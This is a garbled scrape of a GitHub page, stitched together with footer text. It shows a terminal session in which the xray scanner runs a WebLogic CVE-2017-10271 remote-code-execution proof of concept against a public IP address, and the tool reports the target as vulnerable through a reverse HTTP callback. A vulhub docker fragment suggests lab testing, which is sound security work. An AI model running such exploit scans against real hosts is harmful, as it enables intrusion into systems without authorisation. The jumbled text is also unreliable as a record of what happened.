 root@VM-0-2-ubuntu:/home/ubuntu/tools/xray/rs# ./xray webscan --plugins phantasm --poc /home/ubuntu/tools/xray/pocs
/poc-yaml-weblogic-cve-2017-10271-rce --url http://122.152.210.119:7001
XRAY
88 Bytes
Raw Blame History
weblogic:
image: vulhub/weblogic
ports:
Version: 0.9.1/71fb62bf
[INFO] 2019-08-19 21:07:56 +0800 [default:config.go:157] loading config from config.yaml
Enabled plugins: [phantasm]
WARNING: you should use --html-output or --json-output to persist your scan result
[INFO] 2019-08-19 21:07:59 +0800 [reverse:http_server.go:88] starting reverse http server
[INFO] 2019-08-19 21:07:59 +0800 [reverse:http_server.go:41] reverse http server received request [zke6/715v]
[Vuln: poc-yaml-weblogic-cve-2017-10271-rce]
Contact GitHub Pricing API Training Blog About
Target "http://122.152.210.119:7001"
root@VM-0-2-ubuntu:/home/ubuntu/tools/xray/rs#